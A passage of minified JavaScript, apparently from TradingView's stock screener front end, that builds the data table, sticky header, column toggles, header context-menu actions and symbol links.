e=this._stickyWrapper,t=e.querySelector("colgroup"),i=e.querySelector("table"),n=this._colgroup.cloneNode(!0);t.replaceWith(n),i.classList.add("tv-screener-table--fixed"),
this._stickyWrapper.style.width=function(e,t){if(!((0,Ti.isMarketPage)(e._model._bridge)&&window.innerWidth>It.breakpoints.phone))return;return e._stickyWrapper.querySelectorAll("th").forEach(((e,o)=>{t[o]?e.classList.remove("i-hidden"):e.classList.add("i-hidden")})),`${Fi(e._table).width()}px`}(this,o)||`${s}px`}this._table.classList.add("tv-screener-table--fixed"),this.afterFixCols.fire()}_hideColumn(){const e=this._theadRow.children;for(let t=e.length-1;t>=0;t--){const o=e[t];if(!o.classList.contains("i-hidden")){o.classList.add("i-hidden");break}}this._hiddenColumns++}_unhideColumns(){const e=this._table.querySelectorAll("col"),t=this._theadRow.querySelectorAll("th");e.forEach(((e,o)=>{e.style.width="",e.classList.remove("i-hidden"),t[o].classList.remove("i-hidden")})),this._hiddenColumns=0}_unhideCells(){if(!this._tbody)return;this._tbody.querySelectorAll("td.i-hidden").forEach((e=>{e.classList.remove("i-hidden")}))}toggleSignals(e){const t=this._fields[e];t.displaySignal=!t.displaySignal;const o=this._columnsOrder.indexOf(e);if(-1===o)return;const i=this._tbody.querySelectorAll(`.tv-data-table__row .tv-data-table__cell:nth-child(${o+1}) .tv-screener-table__signal`);0!==i.length&&(i.forEach((e=>e.classList.toggle("i-hidden",!t.displaySignal))),this._fixCols())}get $element(){return this._createTable(),Sn(this._table)}get $tbody(){return this._createTable(),Sn(this._tbody)}get $stickyHeader(){return this._createTable(),this._createStickyWrapper(),Sn(this._stickyWrapper)}get $theadRow(){return this._disableStickyHeader?Sn(this._theadRow):Sn(this._theadRowSticky)}get additionalColumns(){return this._additionalColumns}get fieldsOrder(){return this._fieldsOrder}get columnsOrder(){return this._columnsOrder}setColumnsMap(e){this._columnsMap=e}setFields(e){this._fieldsOrder=[],this._columnsOrder=[];for(const[t,o]of Object.entries(e))this._fieldsOrder.push(t),o.skipField||this._columnsOrder.push(t);this._fields={},this._additionalColumns=[],this._fieldsOrder.forEach((t=>{this._fields[t]=e[t],e[t]&&e[t].additionalColumns&&e[t].additionalColumns.forEach((e=>{this._additionalColumns.includes(e)||this._additionalColumns.push(e)}))})),this.fieldsOrderChange.fire(),this._fieldsOrderChange=!0}update(e){this._fieldsOrderChange&&(this._unhideColumns(),this._createTable(),this._createHeader()),this.clearData(),this.append(e),this._fieldsOrderChange&&(this._fieldsOrderChange=!1),this._fixCols()}_updateEmptyMessageIcon(){if(!this._$emptyMessage)return;const e=function(){const e=en.watchedTheme.value();return e||(document.querySelector("html")?.classList.contains("theme-dark")?Zi.StdTheme.Dark:Zi.StdTheme.Light)}(),t=this._$emptyMessage.find("i"),o=e===Zi.StdTheme.Light?fn:vn;t.html(o)}_setEmptyMessage(){let e,t="";(0,Ti.isScreenerPage)(this._model._bridge)?t="tv-screener-table__empty-result--fixed":((0,Ti.isChartPage)(this._model._bridge)||(0,Ti.isExternalWidget)(this._model._bridge))&&(t="tv-screener-table__empty-result--relative"),e=this._isUnavailableWidgetMarket?p.t(null,void 0,o(838821)).format({
openLink:'<a href="https://www.tradingview.com/" target="_blank" rel="noopener" class="tv-screener-table__empty-result-link">',closeLink:"</a>"}):this._noDataString||p.t(null,void 0,o(476822)),this._$emptyMessage=Sn(`\n\t\t\t<div class="tv-screener-table__empty-result ${t}">\n\t\t\t\t<i class="js-no-results-icon"></i>\n\t\t\t\t<div class="tv-screener-table__empty-description">${e}</div>\n\t\t\t</div>\n\t\t`).insertAfter(this._table),this._updateEmptyMessageIcon(),(0,Ti.isMarketPage)(this._model._bridge)?this._fixCols():this._model._view.fixStandaloneWidth()}append(e){this._$emptyMessage&&this._$emptyMessage.remove();const t=un(this._columnsMap,"currency",this._model.selectedIntervalId),o=un(this._columnsMap,"fundamental_currency_code",this._model.selectedIntervalId),i=document.createDocumentFragment();for(let n=0;n<e.length;n++){const r=e[n];if(!Array.isArray(r.d))continue;const s=r.d[t],a=r.d[o],l=["tv-data-table__row"];if(this._options.addRowClasses){const e="function"==typeof this._options.addRowClasses?this._options.addRowClasses(r):this._options.addRowClasses;l.push(...e)}const c=[];if(this._options.addRowAttrs){const e="function"==typeof this._options.addRowAttrs?this._options.addRowAttrs(r):this._options.addRowAttrs;for(const[t,o]of Object.entries(e))c.push([t,o])}const h=document.createDocumentFragment();let p=this._hiddenColumns;for(let e=this._fieldsOrder.length-1;e>=0;--e){const t=this._fieldsOrder[e],o=this._fields[t];if(!o||o.skipField)continue;const i=un(this._columnsMap,t,this._model.selectedIntervalId),n=o.additionalColumns?o.additionalColumns.map((e=>Tn(r.d,un(this._columnsMap,e,this._model.selectedIntervalId)))):[];let l="";const c=["tv-data-table__cell"];let _;if(o.tooltip&&("function"==typeof o.tooltip?l=o.tooltip(...n,o):"string"==typeof o.tooltip&&(l=o.tooltip),c.push("apply-common-tooltip")),"price"===o.type&&n.length>=4){const e=n.slice(-4);e[2]="true"===e[2],_=mt(...e)}else _=pt(o,this._model.screener_type,!1);"name"===t&&n.push(r.s);const m=Tn(r.d,i);let g=null===m?this._nullFormatter():_&&_.format(m)||this._defaultFormatter({value:m,fieldKey:t,field:o,rowData:r,fieldsOrder:this._fieldsOrder,title:l,columnsMap:this._columnsMap});if(this._options.addCellClasses){const e="function"==typeof this._options.addCellClasses?this._options.addCellClasses({value:m,fieldKey:t,field:o}):this._options.addCellClasses;c.push(...e)}const v=o.additionalFormatter?o.additionalFormatter(...n):"";o.mutateDisplayValue&&(g=o.mutateDisplayValue(g,...n,o)),this._model.hasMarkedSymbols()&&c.push("tv-screener-table__cell--with-marker"),p>0&&(c.push("i-hidden"),p--);let f=g+v+_n(s,a,o.type,g,(0,Ti.isMarketPage)(this._model._bridge));(t===u.Name||t===u.Sector&&this._model.screener_type===d.CryptoMkt)&&(f=cn({symbolHtml:f,fieldsOrder:this._fieldsOrder,rowData:r.d,proSymbol:r.s}));const y=document.createElement("td");y.classList.add(...c),y.title=l&&"name"!==t?l:"",y.setAttribute("data-field-key",t),y.innerHTML=f,h.prepend(y)}const _=document.createElement("tr");_.classList.add(...l),c.forEach((e=>_.setAttribute(...e))),
_.append(h),this._options.onRowBuild&&this._options.onRowBuild(_,r),i.appendChild(_)}this._tbody.appendChild(i),0===this._tbody.querySelectorAll("tr").length&&this._setEmptyMessage(),this._options.onUpdate&&this._options.onUpdate()}clearData(e){if(this._tbody)if(e){const t=this._tbody.children,o=t.length;for(let i=e;i<o;i++){const o=t[e];this._tbody.removeChild(o)}}else this._tbody.innerHTML=""}setThContent(e,t){const o=this.getTh(e);o.size()&&(o.empty(),t instanceof wn?o.append(t):o.html(t),"name"===e&&this._setSearchInput(this.$theadRow[0],this._fields[e].searchValue))}setColumnTitle(e,t){const o=this.getTh(e);o.size()&&o.find(".js-head-title").text(t)}setSearchText(e){const t=this.getTh(this._model.searchField);t.size()&&t.find(".js-field-total").text(e)}getTh(e){const t=this.$theadRow;return t&&t.find(`.js-tv-data-table-th-${this._esc(e)}`)||Sn()}_esc(e){return e.replace(/[\.|]/g,"_")}}function kn(e){const t=e.children;0!==t.length&&Array.from(t).forEach((t=>e.removeChild(t)))}function xn(e){return e.reduce(((e,t)=>e+t))}function Tn(e,t){return e[t]}var En=o(898918),Mn=o(572446);const Fn={america:"usa",euronext:"europe",hongkong:"hong-kong",newzealand:"new-zealand",uk:"united-kingdom",rsa:"south-africa",srilanka:"sri-lanka"};function An(e,t,o="sector"){return e&&t?(Fn[t]&&(t=Fn[t]),`/markets/stocks-${t}/sectorandindustry-${o}/${(i=e,i.replace(/[^a-zA-Z0-9]+/g,"-").replace(/-+/g,"-").replace(/^-|-$/g,"")).toLowerCase()}/`):"/markets/stocks-usa/sectorandindustry-sector/";var i}function Dn(e){const t=e._model,o=e._bridge,i={screenerType:In(t),market:t.markets[0],utm:t.utm,largeChartUrl:t.largeChartUrl,tableStyle:o.table_style,screenerPlacement:(0,Ti.getScreenerPage)(o),openChartOnSameTab:o.open_chart_on_same_tab,bridgeBaseUrl:o.baseUrl,selectedIntervalId:t.selectedIntervalId};return e=>function(e){switch(e.fieldKey){case u.Name:return function(e){const{value:t,title:o,screenerPlacement:i,openChartOnSameTab:n}=e;if("chart"!==i){const i=Rn(e);return`<a class="tv-screener__symbol apply-common-tooltip" title="${(0,Lo.htmlEscape)(o)}" href="${(0,Lo.htmlEscape)(i)}" ${n?"":'target="_blank" rel="noopener"'}>${t}</a>`}return`<div class="tv-screener__symbol tv-screener__symbol--text apply-common-tooltip" title="${o}">${t}</div>`}(e);case u.Description:return function(e){const{value:t,screenerType:o,market:i}=e;if(["sector","industry"].includes(o)){const e=$n(t);return`<a class="tv-screener__symbol" target="_blank" rel="noopener" href="${An(t,i,o)}">\n\t\t\t\t\t\t${e}\n\t\t\t\t\t</a>`}return Pn(t)}(e);case u.Sector:return function(e){const{value:t,fieldKey:o,screenerType:i,market:n,tableStyle:r,utm:s,openChartOnSameTab:a}=e;if(i===d.CryptoMkt){const o=Rn(e);return`<a class="tv-screener__symbol" href="${(0,Lo.htmlEscape)((0,En.addUtmToUrl)(o,s))}" ${a?"":'target="_blank" rel="noopener"'}>\n\t\t\t\t\t\t${t}\n\t\t\t\t\t</a>`}if("big"===r)return Ln(t,n,o);return t}(e);case u.Industry:return function(e){const{value:t,fieldKey:o,screenerType:i,market:n,tableStyle:r}=e;if("big"===r&&i!==d.CryptoMkt)return Ln(t,n,o);return Pn(t)}(e)
;case u.Country:return(0,mi.triesTranslateCountrieName)(e.value);default:return e.value}}({...e,...i})}function $n(e){return(0,X.triesTranslateScreenerData)(e)}function Pn(e){const t=$n(e);return`<span class="tv-screener-table__cell--fix-width" title="${t}">${t}</span>`}function Ln(e,t,o){const i=$n(e);return`<a class="tv-screener__symbol" target="_blank" rel="noopener" href="${An(e,t,o)}">\n\t\t\t\t<span class="tv-screener__symbol--secondary">${i}</span>\n\t\t\t</a>`}function In(e){return e.screener_type}function Rn(e){const{rowData:t,screenerType:o,screenerPlacement:i,utm:n,largeChartUrl:r,columnsMap:s,selectedIntervalId:a}=e;if(o===d.CryptoMkt){const e={proName:t.s,type:"crypto"};return"widget"===i&&r?(0,Mn.makeTemplateSymbolUrl)(r,e):(0,Mn.makeSymbolPageUrl)(e)}const l=un(s,"exchange",a);let c;l&&(c=t.d[l]);const u={proName:t.s,exchange:c,type:o};return o===d.ContinuousFutures?(0,Mn.makeSymbolChartUrl)(u):"widget"===i&&r?(0,Mn.makeTemplateSymbolUrl)(r,u):(0,Mn.makeSymbolPageUrl)(u,n)}var Bn,On=o(625214);function Nn(e){const t=e._fields_order,i=e._disableStickyHeader,n=e._lifecycle,r=e.widthChange,s=e._model,a=s.screener_type,l=e._bridge,c=l.table_style,h=l.hide_controls,_=l.visible,m=(0,Ti.getScreenerPage)(l),g=Qe.description,v={model:s,fieldsOrder:t,titleFormatter:(t,o)=>{const i=e._getThContent(t,o);return t===u.Name&&n.beforeAppendSymbolsHeader(i.get(0)),i},defaultFormatter:Dn(e),addTheadClasses:["tv-screener-table__thead",i?"tv-screener-table__thead--sticky":"tv-screener-table__thead--regular"],addThClasses:["tv-data-table__sortable","tv-screener-table__sortable","tv-screener-table__th",c?`tv-screener-table__th--${c}`:"","widget"===m&&h?"tv-screener-table__th--no-toolbar":""],addCellClasses:e=>{const{value:t,fieldKey:o,field:i}=e,n=["tv-screener-table__cell"];return n.push(...function(e){const t=[];e.align===Bn.Right||e.align===Bn.Center||e.control&&"select"!==e.control||t.push("tv-screener-table__cell--left");e.align!==Bn.Center||e.control||t.push("tv-screener-table__cell--center");return t}(i)),i.highlightChange&&t&&n.push(t>=0?"tv-screener-table__cell--up":"tv-screener-table__cell--down"),o!==u.Name||!g.disabled&&g.checked||n.push("widget"===m?"tv-screener-table__cell--widget-without-description":"tv-screener-table__cell--without-description"),c&&n.push(`tv-screener-table__cell--${c}`),"widget"===m&&n.push(...function(e,t){const o=[];e&&o.push("tv-screener-table__cell--no-toolbar");t===d.CryptoMkt&&o.push("tv-screener-table__cell--crypto_mkt");return o}(h,a)),n},widthChange:r,visibilityChange:_,table_style:c,noDataString:e._noDataString,isUnavailableWidgetMarket:e._isUnavailableWidgetMarket,disableStickyHeader:i,onRowBuild:(t,o)=>{const i=e._selectableList;"chart"===m&&On.linking.proSymbol.value()===o.s&&i&&(e._setActiveElem(t),i.focusItem(t)),n.beforeAppendSymbol(o.s,t)},onUpdate:()=>{const t=e._selectableList;t&&t.restore()}},f={...v,sortable:!0,addTableClasses:["tv-screener-table"],addTheadRowClasses:["tv-data-table__stroke","tv-screener-table__head"],
addRowClasses:()=>["tv-data-table__stroke","tv-screener-table__result-row"],addRowAttrs:e=>({"data-symbol":e.s}),addStickyHeaderWrapperClasses:["tv-screener-sticky-header-wrapper"],addDraggingThClasses:["tv-screener-table__th--dragging"],addDraggingColClasses:["tv-screener-table__col--dragging"]},y=new Cn(f);return y.setFields({name:{title:p.t(null,void 0,o(905791))}}),y}!function(e){e.Center="center",e.Right="right"}(Bn||(Bn={}));var Wn,Vn=o(744404);function Un(e){const{view:t}=e;return t._bridge.hide_controls?Promise.resolve():Oi(e,Hn,Pi.Header)}function Hn(e,t){const{fieldKey:o}=e,i=t.default,n=Qe[o],r={...e,field:n};return{...zn(r,i),...jn(r,i),...qn(r,i),...Xn(r,i)}}function zn(e,t){const{view:i,fieldKey:r}=e;if("name"!==r)return{};const s=new t({actionId:"Screener.ToggleVisibility.Description",options:{label:!Qe.description.disabled&&Qe.description.checked?p.t(null,void 0,o(838716)):p.t(null,void 0,o(2948)),disabled:Qe.description.disabled,onExecute:()=>{const e=!Qe.description.checked;Qe.description.checked=e,i.table.update(i._data),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleDescription,"header",e))}}}),a=new t({actionId:"Screener.ToggleVisibility.SymbolType",options:{label:!Qe.type.disabled&&Qe.type.checked?p.t(null,void 0,o(750892)):p.t(null,void 0,o(907661)),disabled:Qe.type.disabled,onExecute:()=>{const e=!Qe.type.checked;Qe.type.checked=e,i.table.update(i._data),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleSymbolType,"header",e))}}}),l=!["forex","crypto"].includes(i._model.screener_type),c=new t({actionId:"Screener.ToggleVisibility.Currency",options:{label:gn()?p.t(null,void 0,o(645946)):p.t(null,void 0,o(557413)),onExecute:()=>{const e=!gn();var t;t=e,n.setValue(mn,t),i.table.update(i._data),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleShowCurrency,"header",e))}}});return{...l?{toggleCurrencyDisplayAction:c}:null,toggleDescriptionAction:s,toggleSymbolTypeAction:a}}function jn(e,t){const{view:i,fieldKey:n,field:r}=e;if("name"===n)return{};return{removeColumnAction:new t({actionId:"Screener.Column.Remove",options:{label:p.t(null,void 0,o(433500)),onExecute:()=>{r.checked=!1;const e=i._table.fieldsOrder.filter((e=>e!==n));i._model.fieldSetChanged.fire(e.filter((e=>Qe[e]&&!0!==Qe[e].disabled&&!0!==Qe[e].hiddenColumn))),i._model.update(),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.RemoveColumn,"header",n))}}})}}function qn(e,t){const{view:i,fieldKey:n,field:r,e:s}=e,a=s.currentTarget||s.target,l=new t({actionId:"Screener.Filter.Reset",options:{label:p.t(null,void 0,o(357670)),onExecute:()=>{i.resetFilter(n),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ResetFilter,"header",n))}}}),c=new t({
actionId:"Screener.Filter.Change",options:{label:p.t(null,void 0,o(577779)),onExecute:()=>{const e=Vn(a).closest("th");i.showInplaceEditor(n,e),s.stopPropagation(),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ChangeFilter,"header",n))}}});if(r.control){i.fieldValueString(n)||l.update({disabled:!0})}else l.update({disabled:!0}),c.update({disabled:!0});return{resetFilterAction:l,changeFilterAction:c}}function Xn(e,t){const{view:i,fieldKey:n,field:r}=e;if(!r.hasOwnProperty("displaySignal"))return{};const{displaySignal:s}=r;return{toggleSignalAction:new t({actionId:"Screener.ToggleVisibility.Rating",options:{label:s?p.t(null,void 0,o(219445)):p.t(null,void 0,o(59823)),onExecute:()=>{i._table.toggleSignals(n),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleSignal,"header",!s))}}})}}!function(e){e.ActiveOnly="active_only",e.ToggleDescription="show_description",e.ToggleSymbolType="show_symbol_type",e.TogglePrimaryOnly="show_primary_only",e.RemoveColumn="remove_column",e.ResetFilter="reset_filter",e.ChangeFilter="change_filter",e.ToggleSignal="show_rating",e.ToggleShowCurrency="toggle_show_currency"}(Wn||(Wn={}));var Kn=o(793242),Gn=o(157234);const Yn="screener-market-select-mode";var Jn=o(35387),Qn=o(67905),Zn=o(491540),er=o(744404);const tr=o(625214).linking;o(33360);const{Delegate:or}=o(251924),ir=o(735566).getLogger("Screener.View"),{operators:nr,fields:rr}=o(700585),sr=p.t(null,{context:"forex_screener_pairs_select"},o(567132)),ar=p.t(null,void 0,o(580066)),lr=p.t(null,void 0,o(882675)),cr=o(182951),dr=o(891250),ur=[-1,10,60],hr=[-1,10],pr={bonds:{yields:p.t(null,{context:"Bonds"},o(393630)),prices:p.t(null,{context:"Bonds"},o(290229))},crypto_mkt:{USD:"USD",BTC:"BTC"}},_r=`<div class="tv-screener-table__search-query js-search-query ${Qe.description.disabled||!Qe.description.checked?"tv-screener-table__search-query--without-description":""}">\n\t\t<input\n\t\t\ttype="text"\n\t\t\tautocomplete="off"\n\t\t\tclass="tv-screener-table__search-input js-search-input"\n\t\t/>\n\t\t<span class="tv-search-bar__search-icon tv-screener-table__search-icon">${o(62555)}</span>\n\t\t<span class="tv-search-bar__input-reset tv-screener-table__input-reset i-hidden js-input-reset">${o(83170)}</span>\n\t</div>`;class mr{constructor(e,t){this._bridge=e,this._model=t,this._onWidget=e.onWidget,this._activeElem=null,this._changeSymbol=(0,Lt.default)(this._changeSymbol,500),this._lifecycle=new Ro,this.sortedFields=Object.keys(Qe).filter((e=>Boolean(vt(Qe[e])))),this._popups=new fo(t,this,e),this._dialog=new $o(t,this,e),this._disableStickyHeader=this._bridge.disableStickyHeader,this._periodPicker=e.period_picker,this._noDataString=e.no_data_string,this._isUnavailableWidgetMarket=e.isUnavailableWidgetMarket,this._periodPickerButtons=[{id:"yesterday",title:p.t(null,void 0,o(943320))},{id:"today",title:p.t(null,void 0,o(205935))},{id:"tomorrow",title:p.t(null,void 0,o(315404))},{id:"this_week",title:p.t(null,void 0,o(847228))},{id:"next_week",title:p.t(null,void 0,o(116468))}]
;const i="undefined"===this._model.settingKey?this._model.screener_type:this._model.settingKey;this._fields_order=this._model.settingsSaver.getJSON(i+".fields_order",[]),this._data=[],this._lastSetId=null,this.widthChange=new or,this._bridge.width&&this._bridge.width.subscribe((()=>{this.widthChange.fire()})),this._$groupSelect=null,this._preventHighlightChanges=!1,this._table=Nn(this),this._model.fieldSetChanged.subscribe(null,(e=>{const t={};e.forEach((e=>{t[e]=Qe[e]})),this._table.setFields(t)})),this._model.filterSetChanged.subscribe(null,(()=>{this.$filterSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFilterSetChanged())})),this._table.fieldsOrderChange.subscribe(null,(()=>{this._model.fieldsOrder.setValue(this._table.fieldsOrder),this.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFieldSetChanged()),this._model.settingsSaver.setJSON(i+".fields_order",this._table.fieldsOrder,{forceFlush:!0})}));let n=0,r=!1;this._model.loadingStart.subscribe(null,(e=>{e?(r=!0,this._bridge.standalone&&(n=er(document).scrollTop()),this._showSpinner(this.$bottomLoadingScreen)):(n=0,this._model.isFastRefresh||this._showSpinner())})),this._model.loadingStart.subscribe(null,(()=>this.resetRefreshCounter(!0))),this._model.loadingComplete.subscribe(null,(()=>{r&&this._bridge.standalone&&0!==n&&er(document).scrollTop()!==n?(r=!1,er(document).scrollTop(n),n=0):this._bridge.standalone&&this._isScrollBottom()&&er(document).scrollTop(er(document).scrollTop()/2),this._hideSpinner(),this.resetRefreshCounter()})),this._model.eodRestriction.subscribe((()=>this.updateIntervalButton()),{callWithLast:!0}),window.loginStateChange&&window.loginStateChange.subscribe(null,(()=>{if(this.resetRefreshCounter(),"forex"===this._model.screener_type){const e=this._model.selectedGroups;Qe.sector.value=Array.isArray(e)&&e[0]===p.t(null,void 0,o(882675))?null:e,this._$groupSelectButton&&(this._$groupSelectButton.empty(),this.updateGroupsButton(this._$groupSelectButton,e))}})),this._bridge.standalone&&er(window).on("scroll",(()=>{er(".js-dropdown-toggle.i-opened").trigger("resetPosition")}));const s=(0,Lt.default)((()=>{this._tempBusy=!1}),250),a=()=>{this._tempBusy||(this._tempBusy=!0),s()};this._bridge.standalone&&er(window).on("scroll",a),er(window).on("resize",a),this.widthChange.subscribe(this,a),this._bridge.standalone||this._model.loadingComplete.subscribe(null,(()=>{this.isEndReached()?(this.$content.addClass("tv-screener__content-pane--fully-loaded"),this._table.$element.css("margin-bottom",-this._contentPadding)):(this.$content.removeClass("tv-screener__content-pane--fully-loaded"),this._table.$element.css("margin-bottom",""))})),TradingView.onChartPage&&Oo.subscribe("screener.selected_type_on_chart",(e=>{this._model.changeScreenerType(e).then((()=>{this._lastSetId=null,this._popups.setMarketsList((0,v.getMarketsByScreenerType)(this._model.screener_type)),"forex"===this._model.screener_type?this._$groupSelect.removeClass("i-hidden"):this._$groupSelect.addClass("i-hidden"),
this.updateIntervalButton(this._$selectIntervalButton,this._model.selectedIntervalId),this._popups.updateRefreshIntervalsPopupContent()})).then((()=>this.updateMarketButton())).catch((e=>{e&&ir.logError(e)}))}))}getSelectedSymbols(){return this._selectableList?this._selectableList.getSelectedKeys():[]}getFocusedSymbol(){if(this._selectableList)return this._selectableList.getFocusedKey()}registerHooksHandlers(e){this._lifecycle.registerHandlers(e)}_isScrollBottom(){return er(window).scrollTop()+er(window).height()===er(document).height()}_initSelectableList(){this._selectableList=(0,Rt.createSelectableList)({list:this.$content.get(0),listItemClass:"tv-screener-table__result-row",selectedListItemClass:"tv-screener-table__result-row--selected",focusedListItemClass:"tv-screener-table__result-row--focused",onNavigate:this._onSymbolsNavigate.bind(this),onConfirm:this._onSymbolConfirm.bind(this),getNodeKey:e=>e.dataset.symbol})}_getThContent(e,t){t||(t=Qe[e]);const i=ki(e,t)?er(`<div class="tv-screener-table__head-wrap js-head-wrap apply-common-tooltip common-tooltip-fixed" title="${t.title}" data-field="${e}">`):er(`<div class="tv-screener-table__head-wrap js-head-wrap" data-field="${e}">`);t.disableHeaderControl&&i.addClass("tv-screener-table__head-wrap--disable-interaction");const n=er('<div class="tv-screener-table__head-left js-head-left"></div>').appendTo(i),r=er('<div class="tv-screener-table__head-left--text"></div>').appendTo(n),s=er(`<div class="js-head-title">${t.shortTitle||t.title}</div>`).appendTo(r);e===this._model.searchField&&n.addClass(!Qe.description.disabled&&Qe.description.checked?"tv-screener-table__head-left--name-col":this._onWidget?"tv-screener-table__head-left--widget-name-col-without-description":"tv-screener-table__head-left--name-col-without-description");const a=er(`<span class="tv-screener-table__sort js-table-sort ${this._model._sortField.value()===e?`tv-screener-table__sort--${this._model._sortDirection.value()}`:""}">${"asc"===this._model._sortDirection.value()?cr:dr}</span>`);if(e===this._model.searchField){let e;e=this._totalCount?this._bridge.hide_load_more&&this._bridge.page_size&&this._totalCount>=this._bridge.page_size?p.t(null,{plural:"{number} matches",count:this._bridge.page_size},o(646182)).format({number:this._bridge.page_size}):p.t(null,{plural:"{number} matches",count:this._totalCount},o(646182)).format({number:this._totalCount}):p.t(null,void 0,o(681982)),er(`<div class="js-field-total tv-screener-table__field-value--total">${e}</div>`).appendTo(n),this._onWidget||er(_r).appendTo(n)}let l=!1;if(t.control&&!this._bridge.hide_controls){const t=er(`<i data-field="${e}" class="js-filter-button tv-screener-table__filter-button">${o(630001)}</i>`);t.appendTo(i);if(this.fieldValueString(e)){t.addClass("tv-screener-table__filter-button--active");const o=er(`<span class="js-field-value tv-screener-table__field-value apply-overflow-tooltip${"name"===e?" tv-screener-table__field-value--name":""}">${this.fieldValueString(e)}</span>`);n.append(o),l=!0}}return a.appendTo(i),
s.addClass(l?"tv-screener-table__head-left--title-two-lines":"tv-screener-table__head-left--title-three-lines"),i}_updateTableSortField(){const e=this._model._sortField.value(),t=this._model._sortDirection.value();this._table.updateSortField(e,t)}setFieldActive(e,t,o){this._dialog.$filtersPopup&&(o||(o=this._dialog.$filtersPopup.find(`.js-filter-field-${e.replace(/\W/g,"")}`)),o&&o.size()&&o.toggleClass("tv-screener-dialog__filter-field--active",t))}_resetSearchCount(){const e=this._getThContent(this._model.searchField).find(".js-field-total").text();this._table.setSearchText(e)}_resetField(e){this.setFieldActive(e,this._model.fieldActive(e));const t=this._getThContent(e);if("name"===e&&this._lifecycle.beforeAppendSymbolsHeader(t.get(0)),this._table.setThContent(e,t),!this._dialog.$filtersPopup&&this.$inplaceEditor&&e===this._inplaceEditorField){const t=!this._isFilterValueEmpty(e),o=this.$inplaceEditor.find(".js-reset"),i=this.$inplaceEditor.find(".js-wrap");t?(o.removeClass("i-hidden"),i.removeClass("tv-screener-inplace-editor__filter-without-reset"),this.$inplaceEditor.removeClass("tv-screener-inplace-editor__without-reset")):(o.addClass("i-hidden"),i.addClass("tv-screener-inplace-editor__filter-without-reset"),this.$inplaceEditor.addClass("tv-screener-inplace-editor__without-reset"))}}_setupStickyHeader(){if(this._disableStickyHeader)return;const e=this._table.$stickyHeader;e.insertBefore(this.$content);const t=er('<span class="tv-screener-sticky-header-wrapper__right-substrate"></span>').prependTo(this.$content);let n=Math.round(this.$toolbar.outerHeight());if(new ResizeObserver((()=>this.onResizeToolbar())).observe(this.$toolbar[0]),(0,Ti.isMarketPage)(this._bridge))Di(this);else if(this._bridge.standalone){const o=148;let i;this.$toolbar.toggleClass("tv-screener-toolbar--standalone_sticky",!0).css({top:o}),this._bridge.$body.css({"padding-top":n}),e.css({top:n});const r=(i,r)=>{r||(r=er(document).scrollTop()),this._bridge.$body.css({"padding-top":n}),this.$toolbar.css({top:i?0:o-r}),e.css({top:n}),t.css({top:i?n:0})},s=e=>er(document).scrollTop()-(this.$content.offset().top-e)>0;er(document).on("scroll",(()=>{n=Math.round(this.$toolbar.outerHeight());const o=er(document).scrollTop(),a=er(document).scrollLeft();let l;this._onWidget||(l=s(n),r(l,o),this._$mainContainer.css("top",-o)),e.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",l);const c=(0,oo.isRtl)()?document.body.clientWidth-this.$content[0].getBoundingClientRect().right:-a;e.css({[(0,oo.isRtl)()?"right":"left"]:l?c:"auto"}),t.toggleClass("tv-screener-sticky-header-wrapper__right-substrate--standalone_sticky",l),i!==l&&this.updateToolbarButtons(),i=l,this.$bottomLoadingScreen.css({left:a})})),er(window).on("resize",(()=>{this.fixStandaloneWidth(),n=Math.round(this.$toolbar.outerHeight());const e=s(n);r(e),this.onResizeToolbar()})),this.fixStandaloneWidth(),this._table.afterFixCols.subscribe(null,(()=>{this.fixStandaloneHorizontalScroll()}))}else{this._bridge.$body.css({overflow:"hidden"});let o=!1,n=!1;this.onResizeToolbar()
;const r=()=>{const o=Math.round(e.outerHeight());t.css({top:-o}),this.$content.css({top:o}),this._table.$element.css({top:-o,position:"relative"})};(TradingView.onChartPage||this._onWidget)&&r(),this.$content.on("scroll",(()=>{(0,i.hide)(),Bo.PopupColorSelector.hide(),(0,oo.isRtl)()?e.css("right",-(this.$content[0].scrollWidth-this.$content[0].clientWidth-(0,oo.getLTRScrollLeft)(this.$content[0]))):e.css("left",-this.$content.scrollLeft()),this._onWidget&&this._bridge.hide_controls&&e.css({top:0})})),TradingView.onChartPage&&er(document).on("scroll",(()=>{window.innerWidth<=It.breakpoints.tablet&&(o=this.$content.get(0).getBoundingClientRect().top<0),e.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",o),n!==o&&e.css({left:o?-this.$content.scrollLeft():0}),n=o}))}this._bridge.hide_controls||(this.$headerFieldsButton=er(`<div class="tv-screener-sticky-header-wrapper__fields-button apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(156194))}">\n\t\t\t\t${o(407499)}\n\t\t\t</div>`).appendTo(e),this.$headerFieldsButton.attr({"data-name":"header_fields-button"}),this._popups.setFieldsPopup(this.$headerFieldsButton,"tv-screener-sticky-header-wrapper__fields-button-wrap","tv-dropdown__body--position_right")),this._model.loadingComplete.subscribe(null,(()=>{t.show()}),!0)}_showSpinner(e=this.$loadingScreen){e.removeClass("js-hidden"),clearTimeout(this._spinnerTimeoutId),this._spinner||(this._spinnerTimeoutId=setTimeout((()=>{this._spinner=(new Po.Spinner).spin(e.get(0))}),100))}_hideSpinner(){this.$loadingScreen.addClass("js-hidden"),this.$bottomLoadingScreen.addClass("js-hidden"),clearTimeout(this._spinnerTimeoutId),this._spinner&&(this._spinner.stop(),delete this._spinner)}_getResizerBridgeWidth(){return window.widgetbar?(0,wi.getWidgetBarPadding)(window.widgetbar.resizerBridge.width.value()):0}fixStandaloneWidth(){if(this._bridge.standalone){this._bridge.$body.css({"padding-right":"","padding-left":""});const 